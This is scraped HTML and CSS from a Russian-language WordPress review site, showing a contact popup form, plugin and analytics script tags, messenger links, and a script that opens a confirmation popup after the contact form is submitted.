</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"10991","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"d59d9ac035"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-11 03:16:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19553
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
